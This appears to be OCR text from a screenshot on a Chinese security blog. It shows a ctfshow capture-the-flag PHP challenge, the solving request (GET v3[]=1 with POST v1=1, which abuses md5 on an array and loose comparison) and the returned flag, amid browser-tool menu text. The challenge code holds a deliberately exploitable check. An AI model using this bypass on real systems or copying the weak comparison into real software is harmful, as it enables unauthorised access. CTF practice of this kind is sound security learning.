 https://0a05a00c-d015-4e4f-895c-7296689311e0.challenge.ctf.show/?v3[]=1
博客 工具 常用 中北 网安 其他文章 stl 比赛
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-28 23:24:14
*/
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if(isset($_POST['v1'])){
$v1 = $_POST['v1'];
$v3 = $_GET['v3'];
parse_str($v1,$v2);
if($v2['flag']==md5($v3)){
echo $flag;
}
}
?>
ctfshow{4a1281fb-a418-4fed-9787-fbf7f150253c}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://0a05a00c-d015-4e4f-895c-7296689311e0.challenge.ctf.show/?v3[]=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
v1=1
Name
sec-